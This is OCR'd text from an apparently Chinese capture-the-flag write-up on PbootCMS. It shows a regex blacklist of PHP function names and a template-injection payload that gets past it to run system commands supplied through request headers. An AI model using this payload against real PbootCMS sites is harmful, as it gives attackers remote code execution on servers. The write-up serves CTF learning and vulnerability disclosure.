
(print)|(urldecode)|(chr)|(include)|(request)|(_
_FILE__)|(__DIR__)|(copy)|(call_user_)|(preg_rep
lace)|(array_map)|(array_reverse)|(array_filter)
|(getallheaders)|(get_headers)|(decode_string)|
(htmlspecialchars)|(session_id)
你好有的，更直接的方法，能让这些黑名单全部失效掉,再次之
前，第一个、第二个正则已经全部失效掉了，现在三个正则都全
绕过了2333，如下姿势
{pboot{user:password}:if(1)(sys.tem)(((ne.xt)
((getallheade.rs)())));;//)}sdfsd{/pboot:if}
End
pbootcms可所谓漏洞百出，修复方法，看官方吧(php是世界上
最好的语言，不过php8的存在可能导致ctfer失业)
补充
签到题预期解法如下，出现严重失误导致全部非预期，实属惭愧